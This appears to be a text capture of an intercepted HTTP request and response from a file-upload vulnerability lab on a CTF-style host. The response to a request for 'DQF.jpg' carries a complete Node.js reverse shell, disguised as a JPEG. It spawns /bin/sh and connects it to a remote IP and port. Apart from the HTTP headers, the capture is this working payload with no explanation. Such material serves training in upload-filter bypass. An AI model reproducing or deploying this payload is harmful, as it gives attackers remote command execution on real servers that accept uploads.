 Request
Pretty Raw Hex \n
1 GET /content/DQF.jpg HTTP/1.1
2 Host: jewel.uploadvulns.thm
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/131.0.0.0 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image
/webp,image/apng,*/*;q=0.8
6 Sec-GPC: 1
7 Accept-Language: en-US,en;q=0.7
8 Accept-Encoding: gzip, deflate, br
9 Connection: keep-alive
10
11
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.14.0 (Ubuntu)
3 Date: Wed, 04 Dec 2024 22:32:29 GMT
4 Content-Type: image/jpeg
5 Content-Length: 382
6 Connection: keep-alive
7 X-Powered-By: Express
8 Access-Control-Allow-Origin: *
9 Accept-Ranges: bytes
10 Cache-Control: public, max-age=0
11 Last-Modified: Wed, 04 Dec 2024 22:32:03 GMT
12 ETag: W/"17e-19393cd43b8"
13 Front-End-Https: on
14
15 (function(){
16     var net = require("net"),
17         cp = require("child_process"),
18         sh = cp.spawn("/bin/sh", []);
19     var client = new net.Socket();
20     client.connect(1234, "10.21.73.95", function(){
21         client.pipe(sh.stdin);
22         sh.stdout.pipe(client);
23         sh.stderr.pipe(client);
24     });
25     return /a/; // Prevents the Node.js application form crashing
26 })();
27